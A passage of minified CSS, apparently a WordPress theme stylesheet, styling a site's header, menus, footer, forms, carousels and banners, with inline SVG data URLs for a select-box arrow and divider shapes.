(min-width:1000px){body{padding-top:0!important}}h1,h2,h3,h4,h5,h6{font-family:Oswald,sans-serif;font-weight:500;color:#00558c}:root .heading-size-1,:root .heading-size-2,:root .heading-size-3,:root h1,:root h2,:root h3,:root h4,:root h5,:root h6{font-family:Oswald,sans-serif;margin:5rem auto 2rem}:root .heading-size-1,:root h1{font-weight:700;font-size:3.2rem}@media screen and (min-width:768px){:root .heading-size-1,:root h1{font-size:6rem}}:root h2{font-size:2.8rem}@media screen and (min-width:768px){:root h2{font-size:4rem}}.entry-content p a{font-weight:700}a{color:#ac1528}hr{border-color:#bfbfbf;max-width:123rem}picture img{width:inherit}.mg-site-header{top:0;top:var(--mg-html-margin)}.mg-site-header .member-portal a{-webkit-transition:all .3s ease-in;transition:all .3s ease-in}.mg-site-header--condensed .header-titles img{min-width:18rem}@media screen and (min-width:1000px){.mg-site-header .member-portal a{min-height:9rem}.mg-site-header--condensed .member-portal a{min-height:7rem}}.custom-logo{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.site-logo{margin:0!important}.site-logo img{width:100%}@media screen and (max-width:600px){.site-logo img{max-height:3rem}}@media screen and (min-width:1000px){.site-logo img{width:180px}}@media screen and (min-width:1220px){.site-logo img{width:100%;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;max-width:28rem}}.search-modal .search-modal-inner{padding-top:1.6rem;padding-bottom:1.6rem}.search-modal .search-field{margin-left:0;letter-spacing:normal;font-size:1.8rem;border:1px solid #bfbfbf;height:3.5rem}@media screen and (min-width:1000px){.search-modal .search-field{height:6rem}}@media screen and (max-width:999px){.header-titles{padding-top:1.2rem;padding-bottom:1.2rem}.header-titles img{max-width:20rem}}.primary-menu ul{background-color:#003b61}.primary-menu ul:after{border-bottom-color:#003b61}.primary-menu a{font-family:Oswald,sans-serif;font-weight:700;color:#fff}button.close-nav-toggle{padding:3.3rem 0}.menu-modal.active .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:hsla(0,0%,100%,0);-webkit-transition:background 0s linear .2s;transition:background 0s linear .2s}.menu-modal.active .menu-toggle__inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.menu-modal.active .menu-toggle__inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.modal-menu a,.modal-menu li{font-size:1.8rem;font-family:Oswald,sans-serif;letter-spacing:normal!important;font-weight:400!important}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:1.8rem;padding:1.5rem 0!important;color:#fff;text-decoration:none}.modal-menu li{border-top-color:#fff!important;border-bottom-color:#fff!important;border-left-width:0!important}.modal-menu li.current-menu-item,.modal-menu li.current_page_item{text-decoration:underline}.modal-menu a{color:#ff;padding:2.4rem 1.6rem!important}.menu-wrapper.is-toggling .menu-item,.menu-wrapper.is-toggling .toggling-target{position:relative!important;-webkit-transform:none!important;transform:none!important}.modal-menu li.current-menu-item,.modal-menu li.current_page_item{text-decoration:unset}.mg-menu-toggle{padding:12px .1rem;-webkit-box-shadow:none!important;box-shadow:none!important}.mg-menu-toggle:active,.mg-menu-toggle:hover{outline:none;background-color:transparent}.mg-menu-toggle .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:#fff;-webkit-transition:background 0s linear .3s;transition:background 0s linear .3s}.mg-menu-toggle .menu-toggle__inner:after,.mg-menu-toggle .menu-toggle__inner:before{content:"";display:block;position:absolute;width:30px;height:4px;background-color:#fff}.mg-menu-toggle .menu-toggle__inner:before{top:11px;-webkit-transition:top .2s linear .3s,-webkit-transform .3s linear;transition:top .2s linear .3s,-webkit-transform .3s linear;transition:top .2s linear .3s,transform .3s linear;transition:top .2s linear .3s,transform .3s linear,-webkit-transform .3s linear}.mg-menu-toggle .menu-toggle__inner:after{bottom:11px;-webkit-transition:bottom .2s linear .3s,-webkit-transform .3s linear;transition:bottom .2s linear .3s,-webkit-transform .3s linear;transition:bottom .2s linear .3s,transform .3s linear;transition:bottom .2s linear .3s,transform .3s linear,-webkit-transform .3s linear}.mg-menu-toggle.active .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:rgba(0,59,97,0);-webkit-transition:background 0s linear .2s;transition:background 0s linear .2s}.mg-menu-toggle.active .menu-toggle__inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.mg-menu-toggle.active .menu-toggle__inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.breadcrumbs>span:before,.breadcrumbs a{font-weight:600}.breadcrumbs+.post-inner{padding-top:0}.no-breadcrumb-plugin>span:not(:first-child):before{content:">";display:inline-block;margin:0 .5rem;color:#00558c}#site-content,#tribe-events-content,.tribe-events{padding-top:0!important;padding-top:var(--mg-header-height)!important}.mg-site-notification{margin-top:0!important;margin-top:var(--mg-header-height)!important}.border-box{-webkit-box-sizing:border-box;box-sizing:border-box}h1+.wp-block-columns,h2+.wp-block-columns,h3+.wp-block-columns,h4+.wp-block-columns,h5+.wp-block-columns,h6+.wp-block-columns{margin-top:1.5rem!important}@media screen and (min-width:601px){h1+.wp-block-columns,h2+.wp-block-columns,h3+.wp-block-columns,h4+.wp-block-columns,h5+.wp-block-columns,h6+.wp-block-columns{margin-top:2rem!important}}@media screen and (min-width:1220px){.archive:not(.post-type-archive):not(.category) article{margin-left:calc(50% - 61.5rem);max-width:70rem!important}}.archive:not(.post-type-archive):not(.category) article *{margin-left:auto!important;margin-right:auto!important;padding-left:0!important;padding-right:0!important}.vertically-center-content .wp-block-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mg-three-cols-with-icon-center *{color:#fff}.mg-three-cols-with-icon-center h2:before,.mg-three-cols-with-icon-center h3:before,.mg-three-cols-with-icon-center h4:before,.mg-three-cols-with-icon-center h5:before,.mg-three-cols-with-icon-center h6:before{display:none}.mg-three-cols-with-icon-center .wp-block-columns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mg-three-cols-with-icon-center .wp-block-column:not(:first-child){margin-left:0!important}.mg-three-cols-with-icon-center .wp-block-column:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.mg-three-cols-with-icon-center .wp-block-column:nth-child(3){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.mg-three-cols-with-icon-center .wp-block-column:empty{display:none}.mg-three-cols-with-icon-center .wp-block-image{margin:0!important}.mg-three-cols-with-icon-center img{display:block;margin:0 auto}.mg-three-cols-with-icon-center .wp-block-buttons{margin-top:4rem;margin-bottom:4rem}@media screen and (min-width:1000px){.mg-three-cols-with-icon-center .wp-block-buttons{margin-top:8rem}.mg-three-cols-with-icon-center .wp-block-column:empty{display:block}.mg-three-cols-with-icon-center .wp-block-columns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-top:0!important;margin-bottom:0!important}.mg-three-cols-with-icon-center .wp-block-column{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important;-webkit-box-flex:1;-ms-flex:1;flex:1;padding-top:3rem;padding-bottom:3rem}.mg-three-cols-with-icon-center .wp-block-column:not(:first-child){margin-left:2em!important;margin-left:var(--wp--style--block-gap,2em)!important}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2){-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;width:200px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2):before{content:"";display:block;width:1px;background-color:#00aaea;position:absolute;top:0;left:50%;margin-left:-1px;height:100%}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2) *{position:relative;z-index:1}.mg-three-cols-with-icon-center .mg-three-cols-with-icon-center__top-row .wp-block-column:nth-child(2):before{background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,transparent),color-stop(50%,#00aaea));background-image:linear-gradient(180deg,transparent 50%,#00aaea 0)}.mg-three-cols-with-icon-center .mg-three-cols-with-icon-center__bottom-row .wp-block-column:nth-child(2):before{background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#00aaea),color-stop(50%,transparent));background-image:linear-gradient(180deg,#00aaea 50%,transparent 0)}}html.no-js #site-content .mg-advantage-gallery__stage{display:block!important}@media screen and (min-width:1000px){.mg-advantage-gallery__viewer{min-height:300px}}.mg-advantage-gallery__video-container iframe,.mg-advantage-gallery__video-container video{width:100%!important;aspect-ratio:16/9;height:auto!important}.mg-advantage-gallery__selection img{aspect-ratio:2/1;max-width:140px}.mg-advantage-gallery__selection-button-active img{border-width:5px!important}picture.object-cover img{-o-object-fit:cover;object-fit:cover}picture.min-w-full img{min-width:100%}picture.h-full img{height:100%}html.no-js .js-element{display:none!important}.border-secondary-light img{border-color:#00aaea}@media screen and (min-width:768px){.banner-min-height{min-height:63.6rem}}.rounded-br-xl{border-radius:8px 8px 50px 8px}.heading-wrapper{padding-bottom:12rem}.blog .featured-media img,.post-type-archive-sister-story .featured-media img{margin-left:0}.archive.category .mg-container article:not(:last-child),.archive.category .mg-custom-page .mg-container article:not(:last-child),.blog .mg-container article:not(:last-child),.blog .mg-custom-page .mg-container article:not(:last-child),.post-type-archive-sister-story .mg-container article:not(:last-child),.post-type-archive-sister-story .mg-custom-page .mg-container article:not(:last-child){border:solid #f4f4f4;border-width:0 0 1px;margin-bottom:5rem;padding-bottom:5rem!important}.single-sister-story .wp-block-column>figure{margin-top:0!important}.single-post .entry-header,.single-sister-story .entry-header{padding-top:4rem!important;padding-bottom:0!important;margin-bottom:0!important}.single-post h1,.single-sister-story h1{padding-top:4rem;text-align:left!important}.single-post .post-inner,.single-sister-story .post-inner{padding-top:0}.single-post .next-post,.single-post .previous-post,.single-sister-story .next-post,.single-sister-story .previous-post{padding-top:0!important}.single-post .entry-content>.wp-block-columns.post-detail>.wp-block-column:first-child,.single-sister-story .entry-content>.wp-block-columns.post-detail>.wp-block-column:first-child{-ms-flex-preferred-size:66.66%!important;flex-basis:66.66%!important}.single-post .entry-content>.wp-block-columns.post-detail .wp-block-column:last-child:not(.single-column),.single-sister-story .entry-content>.wp-block-columns.post-detail .wp-block-column:last-child:not(.single-column){-ms-flex-preferred-size:33.33%;flex-basis:33.33%}.missing-post-thumbnail .entry-header{padding-bottom:0;background:none!important}.missing-post-thumbnail .entry-header .entry-title{text-align:left!important;padding-top:6rem;margin-bottom:0!important;color:#003b61}.single h1{color:#003b61}input,select,textarea{letter-spacing:0;font-family:Roboto,sans-serif;border:1px solid #bfbfbf}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{font-size:1em;border-radius:0;padding:1.2rem 1.8rem}button:focus,input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:transparent}select:not(.appearance-none):not([multiple]){color:#001b3a;background-color:#fff;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-image:url("data:image/svg+xml;charset=US-ASCII,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='24' viewBox='0 0 12 24'%3E%3Cg fill='%2300243E' fill-rule='evenodd' stroke='%2300243E' stroke-width='2'%3E%3Cpath d='M2 16l4 6 4-6zM10 8L6 2 2 8z'/%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%;padding-right:3.5rem}select:not(.appearance-none):not([multiple])::-ms-expand{display:none}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper select{padding:1.2rem 1.8rem!important}.gform_wrapper select{padding-right:3.5rem!important;line-height:2.4rem!important}.gform_wrapper.gf_browser_chrome .gfield_checkbox li input,.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox],.gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio]{margin-top:0!important}.entry-content>.gform_confirmation_wrapper,.wp-block-column>.gform_confirmation_wrapper{margin-bottom:3.2rem}.mg-block-cta--color_block .has-background,.padded-box,p.has-background{padding:1.6rem}@media screen and (min-width:768px){.mg-block-cta--color_block .has-background,.padded-box,p.has-background{padding:3.2rem}}.mg-site-footer{padding:7.1rem 0;position:relative}.mg-site-footer .site-logo{max-width:27.1rem}.mg-site-footer a{font-family:Roboto,sans-serif;text-decoration:none!important}.mg-site-footer a:hover{text-decoration:underline!important}.mg-site-footer .footer-menu a{font-weight:700;font-family:Roboto,sans-serif}.footer-site-info *{font-size:1.6rem;font-weight:400}.footer-site-info p{margin-top:0;margin-bottom:0}.footer-site-info a{font-weight:700;color:#fff}.footer-social-menu>li{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-social-menu a{padding:0 .5rem;color:#fff}.footer-social-menu a:hover{opacity:.75}.footer-social-menu svg{width:3.5rem;height:3.5rem;fill:currentColor}.footer-credits *{font-size:1.6rem;font-weight:300}.footer-credits ul li a{font-weight:700}.footer-menu>li,.footer-secondary-menu>li{margin:0}@media screen and (max-width:600px){.footer-menu>li,.footer-secondary-menu>li{margin-bottom:1rem}}@media screen and (min-width:601px){.footer-menu>li:not(:first-child) a:before,.footer-secondary-menu>li:not(:first-child) a:before{content:"";border-left:1px solid #fff;height:1.3rem;display:inline-block;margin:auto 1rem}}.footer-menu a,.footer-secondary-menu a{font-size:1.6rem;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:601px){.footer-menu a,.footer-secondary-menu a{display:-webkit-box;display:-ms-flexbox;display:flex}}.mg-back-to-top svg{fill:currentColor}#site-content .pullquote-center{margin-left:auto;margin-right:auto}#site-content .wp-block-quote,#site-content blockquote{border-left:15px solid #003b61;border-right:2px solid #003b61;padding:1.5rem;-webkit-box-shadow:2px 2px 15px #bfbfbf;box-shadow:2px 2px 15px #bfbfbf}#site-content .wp-block-quote:after,#site-content .wp-block-quote:before,#site-content blockquote:after,#site-content blockquote:before{display:none!important}.wp-block-pullquote:before{display:none}.wp-block-pullquote *{font-family:Roboto,sans-serif}.entry-content hr,.wp-block-separator,hr.styled-separator{margin-top:3.6rem;margin-bottom:3.6rem;background:#bfbfbf;background-color:#bfbfbf!important}.entry-content hr:after,.entry-content hr:before,.wp-block-separator:after,.wp-block-separator:before,hr.styled-separator:after,hr.styled-separator:before{display:none!important}.wp-block-media-text{background-color:#00aaea!important;color:#fff!important}.wp-block-media-text *{color:#fff!important}.wp-block-media-text.alignfull{margin-top:0!important;margin-bottom:0!important}.wp-block-media-text.alignfull .wp-block-media-text__content{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width:1220px){.wp-block-media-text.alignfull:not(.has-media-on-the-right) .wp-block-media-text__content{padding-right:calc(100% - 61.5rem)}}.wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding-left:1.6rem}@media screen and (min-width:1220px){.wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding-left:calc(100% - 61.5rem)}}@media screen and (min-width:601px){.wp-block-media-text{-ms-grid-columns:calc(50% + 45px) 1fr;grid-template-columns:calc(50% + 45px) 1fr}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr calc(50% + 45px);grid-template-columns:1fr calc(50% + 45px)}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media:after{right:auto;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-left:-1px}.wp-block-media-text.has-dividers-light-background-color .wp-block-media-text__media:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41 365'%3E%3Cpath d='M0 0h43v365H0v-.351C2.686 226.052 28.662 185.58 42 183 28.662 180.42 2.686 139.948 0 1.351V0z' fill='%23f4f4f4'/%3E%3C/svg%3E")}.wp-block-media-text.has-font-main-background-color .wp-block-media-text__media:after,.wp-block-media-text.has-primary-background-color .wp-block-media-text__media:after,.wp-block-media-text.has-secondary-background-color .wp-block-media-text__media:after,.wp-block-media-text.has-secondary-light-background-color .wp-block-media-text__media:after,.wp-block-media-text.has-white-background-color .wp-block-media-text__media:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41 365'%3E%3Cpath d='M0 0h43v365H0v-.351C2.686 226.052 28.662 185.58 42 183 28.662 180.42 2.686 139.948 0 1.351V0z' fill='%2300aaea'/%3E%3C/svg%3E")}.wp-block-media-text .wp-block-media-text__media{position:relative;overflow:hidden}.wp-block-media-text .wp-block-media-text__media:after{content:"";position:absolute;z-index:20;top:-1px;width:100%;background-repeat:no-repeat;background-position:100%;height:101%;margin-left:0;margin-right:-1px}}@media screen and (min-width:1000px){.wp-block-media-text.alignfull .wp-block-media-text__content{padding-top:8rem;padding-bottom:8rem}}.entry-content .has-larger-font-size{font-size:4rem}@media screen and (min-width:782px){.entry-content .mr-57{margin-right:6.4rem}.entry-content .mr-25{margin-right:4rem}}.wp-block-group.alignfull .alignwide{max-width:123rem}.wp-block-columns.alignwide{grid-gap:3rem;gap:3rem}.mg-banners .swiper-slide:not(.swiper-slide-active){opacity:0!important}.mg-banners .swiper-container.single-slide .swiper-wrapper .swiper-slide{opacity:1!important}.mg-banners .swiper-container.single-slide .swiper-wrapper .swiper-slide .delay-display>*{opacity:1}.mg-banners .swiper-container.single-slide .swiper-button-next,.mg-banners .swiper-container.single-slide .swiper-button-prev,.swiper-button-next:after,.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{display:none}.mg-block svg{max-width:unset}.swiper-button-next,.swiper-button-prev{color:#00aaea}.apply-greyscale{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.mg-graphic-layer{-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.mg-filter{position:relative;overflow:hidden}.mg-filter .mg-graphic-layer-static,.mg-filter:after,.mg-filter:before{z-index:1;content:"";position:absolute;top:0;right:0;bottom:0;left:0}.mg-filter:after{content:"";top:200px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,85,139,0)),color-stop(33.85%,rgba(0,85,139,.7)),to(#00558b));background:linear-gradient(180deg,rgba(0,85,139,0),rgba(0,85,139,.7) 33.85%,#00558b)}.mg-filter>*{z-index:2}.mg-filter .mg-graphic-layer,.mg-filter .mg-graphic-layer-static{z-index:0}.mg-filter--plain:after,.mg-filter--plain:before{display:none!important}.mg-filter:focus .mg-graphic-layer,.mg-filter:hover .mg-graphic-layer{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition-duration:.5s;transition-duration:.5s}.mg-filter--has-hover:hover:before{opacity:.9}.mg-filter--subtle:before{opacity:.2}.mg-filter--medium:before{opacity:.6}.mg-filter--heavy:before{opacity:.8}.mg-filter--img:after{content:"";opacity:.4}@media screen and (min-width:1000px){.mg-filter .mg-graphic-layer-static{position:absolute;height:auto}}.mg-filter--gradient:before{opacity:1!important;width:100%;background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,rgba(172,21,40,.4)),color-stop(40%,rgba(0,27,58,.6)));background-image:linear-gradient(180deg,rgba(172,21,40,.4) 20%,rgba(0,27,58,.6) 40%)}.mg-graphic-layer-static.absolute img{-o-object-position:top;object-position:top;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.bg-video{position:absolute;top:50%;left:50%;width:150%;display:block;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.delay-display>*{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0;-webkit-transition:opacity 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1)}.active-item .delay-display>*,.delay-display.active>*,.swiper-slide-active .delay-display>*{opacity:1;-webkit-transform:none;transform:none}.delay-display>:first-child{-webkit-transition-delay:.6s;transition-delay:.6s}.delay-display>:nth-child(2){-webkit-transition-delay:.9s;transition-delay:.9s}.delay-display>:nth-child(3){-webkit-transition-delay:1.2s;transition-delay:1.2s}.delay-display>:nth-child(4){-webkit-transition-delay:1.5s;transition-delay:1.5s}.delay-display>:nth-child(5){-webkit-transition-delay:1.8s;transition-delay:1.8s}.delay-display>:nth-child(6){-webkit-transition-delay:2.1s;transition-delay:2.1s}.delay-display>:nth-child(7){-webkit-transition-delay:2.4s;transition-delay:2.4s}.delay-display>:nth-child(8){-webkit-transition-delay:2.7s;transition-delay:2.7s}.delay-display>:nth-child(9){-webkit-transition-delay:3s;transition-delay:3s}.delay-display>:nth-child(10){-webkit-transition-delay:3.3s;transition-delay:3.3s}.delay-display>:nth-child(11){-webkit-transition-delay:3.6s;transition-delay:3.6s}.delay-display>:nth-child(12){-webkit-transition-delay:3.9s;transition-delay:3.9s}.delay-display>:nth-child(13){-webkit-transition-delay:4.2s;transition-delay:4.2s}.delay-display>:nth-child(14){-webkit-transition-delay:4.5s;transition-delay:4.5s}.delay-display>:nth-child(15){-webkit-transition-delay:4.8s;transition-delay:4.8s}html.no-js .delay-display>*{opacity:1;-webkit-transform:none;transform:none}.text-shadow{text-shadow:0 4px 4px rgba(0,0,0,.25);text-shadow:var(--text-shadow)}:root .has-primary-background-color{background-color:#003b61}:root .has-primary-color{color:#003b61}:root .has-secondary-background-color{background-color:#00558c}:root .has-secondary-color{color:#00558c}:root .has-secondary-light-background-color{background-color:#00aaea}:root .has-secondary-light-color{color:#00aaea}:root .has-tertiary-background-color{background-color:#ac1528}:root .has-tertiary-color{color:#ac1528}:root .has-font-main-background-color{background-color:#001b3a}:root .has-font-main-color{color:#001b3a}:root .has-dividers-background-color{background-color:#bfbfbf}:root .has-dividers-color{color:#bfbfbf}:root .has-dividers-light-background-color{background-color:#f4f4f4}:root .has-dividers-light-color{color:#f4f4f4}:root .has-white-background-color{background-color:transparent}:root .has-white-color{color:transparent}:root .has-secondary-light-background-color,:root .has-tertiary-background-color{color:#fff}:root .has-tertiary-background-color .wp-block-button__link{background-color:#00aaea}:root .mg-block.bg-primary .description p,:root .mg-block.bg-primary h2{color:#fff}:root [data-layout=tertiary].mg-block.bg-primary :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#00aaea}:root [data-layout=tertiary].mg-block.bg-primary .swiper-details,:root [data-layout=tertiary].mg-block.bg-primary h2{color:#fff}:root [data-layout=tertiary].mg-block.bg-primary h3 a{color:#00aaea}:root [data-layout=tertiary].mg-block.bg-secondary :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#fff}:root [data-layout=tertiary].mg-block.bg-secondary h2 span{color:#00aaea!important}:root [data-layout=tertiary].mg-block.bg-secondary .swiper-details,:root [data-layout=tertiary].mg-block.bg-secondary h2,:root [data-layout=tertiary].mg-block.bg-secondary h3 a{color:#fff}:root [data-layout=tertiary].mg-block.bg-secondary-light :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#003b61}:root [data-layout=tertiary].mg-block.bg-secondary-light h2 span{color:#ac1528!important}:root [data-layout=tertiary].mg-block.bg-secondary-light .swiper-details,:root [data-layout=tertiary].mg-block.bg-secondary-light h2{color:#003b61}:root [data-layout=tertiary].mg-block.bg-secondary-light .swiper-details a,:root [data-layout=tertiary].mg-block.bg-secondary-light h3 a{color:#ac1528!important}.has-primary-background-color .mg-advantage-gallery__selection h3,.has-secondary-background-color .mg-advantage-gallery__selection h3{color:#fff}.has-font-main-background-color .heading-size-1,.has-primary-background-color .heading-size-1{margin-bottom:3.3rem;margin-top:0;color:#00aaea!important}.has-font-main-background-color .heading-size-1 span,.has-primary-background-color .heading-size-1 span{color:#fff}.has-dividers-light-background-color .heading-size-1{margin-bottom:3.3rem;margin-top:0;color:#00aaea!important}.has-dividers-light-background-color .heading-size-1 span{color:#00558c}.has-dividers-light-background-color.wp-block-media-text{background-color:#f4f4f4!important}.has-dividers-light-background-color.wp-block-media-text h2{color:#00558c!important}.has-dividers-light-background-color.wp-block-media-text p{color:#292929!important}.mg-banners h2{color:#fff}.mg-banners h2,.mg-banners p{text-shadow:0 4px 4px rgba(0,0,0,.25);text-shadow:var(--text-shadow)}.mg-banners h2 *{font-family:Oswald,sans-serif!important}.mg-banners h2>span span{color:#00aaea}.mg-banners p{margin-bottom:0;line-height:1.4}@media screen and (max-width:600px){.mg-banners p{margin-left:3rem;margin-right:3rem}}.mg-banners button svg{width:4.5rem;height:4.5rem}.mg-banners .swiper-button-prev{left:1.6rem}.mg-banners .swiper-button-next{right:1.6rem}@media screen and (min-width:1220px){.mg-banners .swiper-button-prev{left:calc(50% - 61.5rem)}.mg-banners .swiper-button-next{right:calc(50% - 61.5rem)}}.mg-block-banners--details{max-width:85.4rem}.mg-block-banners--details *{text-shadow:0 4px 4px rgba(0,0,0,.25)}.mg-block-banners--details .banner-content{max-width:75.9rem}@media screen and (min-width:1000px){.mg-block-banners--details{padding-bottom:12rem}}.mg-block-carousel .swiper-button-next svg,.mg-block-carousel .swiper-button-prev svg{fill:currentColor;width:2.8rem;position:relative}.mg-block-carousel h2{font-size:4.8rem;font-weight:700}.mg-block-carousel h2 span{color:#00aaea}.mg-block-carousel--primary .swiper-button-next,.mg-block-carousel--primary .swiper-button-prev,.mg-block-carousel--secondary .swiper-button-next,.mg-block-carousel--secondary .swiper-button-prev{top:55%}.mg-block-carousel--primary .item-wrap{background-color:#fff;border-radius:8px;overflow:hidden;color:#001b3a!important}@media screen and (min-width:1024px){.mg-block-carousel--secondary .swiper-slide-active .border-dividers-light,.mg-block-carousel--secondary .swiper-slide-next .border-dividers-light{border-right-width:1px}}.mg-block-carousel--secondary .border-dividers-light,.mg-block-carousel--secondary .border-r{position:relative;border:none!important}@media screen and (min-width:601px){.mg-block-carousel--secondary .border-dividers-light:after,.mg-block-carousel--secondary .border-r:after{content:"";display:block;width:1px;height:100%;z-index:20;right:-30px;top:0;bottom:0;background-color:#bfbfbf;position:absolute}}@media screen and (max-width:599px){.mg-block-carousel--secondary .swiper-slide .carousel-content{border:none!important}}@media screen and (min-width:601px){.mg-block-carousel--secondary .swiper-slide:last-child .carousel-content,.mg-block-carousel--secondary .swiper-slide:nth-child(3n):not(.swiper-slide-active) .carousel-content{padding-right:0}}@media screen and (max-width:1023px){.mg-block-carousel--secondary .swiper-slide:nth-child(2n) .border-r,.mg-block-carousel--secondary .swiper-slide:nth-child(3n) .border-r{border-width:0!important}.mg-block-carousel--secondary .swiper-slide:nth-child(2n) .border-r .carousel-content,.mg-block-carousel--secondary .swiper-slide:nth-child(3n) .border-r .carousel-content{padding-right:0}}@media screen and (max-width:600px){.mg-block-carousel--secondary .swiper-slide .border-r{border-width:0!important}.mg-block-carousel--secondary .swiper-slide .border-r .carousel-content{padding-right:0}}.mg-block-carousel--secondary .swiper-button-next svg,.mg-block-carousel--secondary .swiper-button-prev svg{fill:#ac1528}.mg-block-carousel--tertiary .swiper-button-next,.mg-block-carousel--tertiary .swiper-button-prev{margin:0}.mg-block-carousel--tertiary p{font-size:1.8rem;font-weight:300;margin-bottom:2.4rem}.mg-block-carousel--tertiary .swiper-details a{font-weight:700}.mg-block-carousel--tertiary button.active .thumb-wrapper:after,.mg-block-carousel--tertiary button:hover .thumb-wrapper:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;height:auto;border:3px solid #ac1528}.mg-block-carousel.bg-primary .mg-block-carousel--tertiary button.active .thumb-wrapper:after,.mg-block-carousel.bg-primary .mg-block-carousel--tertiary button:hover .thumb-wrapper:after{border-color:#fff}.mg-block-carousel.bg-secondary{background-color:#00558c}.mg-block-carousel.bg-secondary h2,.mg-block-carousel.bg-secondary 